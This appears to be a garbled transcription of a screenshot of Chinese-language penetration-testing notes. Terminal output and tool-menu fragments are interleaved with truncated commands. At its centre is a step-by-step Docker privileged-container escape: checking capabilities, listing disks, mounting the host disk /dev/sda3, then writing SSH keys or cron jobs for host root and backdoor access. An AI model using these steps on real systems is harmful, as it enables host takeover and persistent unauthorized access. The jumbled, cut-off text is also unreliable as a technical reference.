 rodem…" 2 minutes ago Up 2 minutes 8080/tcp gifted_brown
r stop 9
/ >cat /proc/self/status | grep CapEff
r run --
:false
CapEff: 000001ffffffffff
这种回显才对，有特权
/ >fdisk -l
HttpProxy
PortScan
Disk /dev/loop0: 4 KiB, 4096 bytes, 8 sectors
EnumDatabaseC
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
保存配置
I/O size (minimum/optimal): 512 bytes / 512 bytes
#Docker 逃逸
检测环境：cat /proc/1/cgroup | grep -qi docker && ec
echo "Not Docker"
判断特权：cat /proc/self/status | grep CapEff
查看磁盘：fdisk -l
特权逃逸：mkdir /test && mount /dev/sda3 /test
判断结果：cd /test/ && ls
写入 ssh 密钥（或者计划任务），获取 root 权限，执行后门上线
Sector size (logical/physical): 512 bytes / 512 bytes
Device Start End Sectors Size Type
/dev/sda1 2048 4095 2048 1M BIOS boot
/dev/sda2 4096 1054719 1050624 513M EFI System
/dev/sda3 1054720 41940991 40886272 19.5G Linux filesystem
Disk /dev/loop9: 568 KiB, 581632 bytes, 1136 sectors